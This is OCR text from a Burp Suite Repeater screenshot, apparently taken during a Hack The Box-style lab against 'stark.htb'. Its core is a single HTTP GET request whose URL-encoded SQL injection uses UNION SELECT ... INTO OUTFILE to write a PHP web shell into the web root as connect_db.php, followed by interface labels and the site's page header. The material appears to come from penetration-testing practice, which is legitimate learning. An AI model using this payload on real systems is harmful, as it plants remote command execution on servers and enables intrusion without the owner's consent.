 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://stark.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /room.php?cod=
100000000%20union%20select%201,2,3,4,'<%3fphp+system($_POST["c"])%
3b+%3f>',6,7+into+outfile+'/var/www/html/connect_db.php'+--
HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qunbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes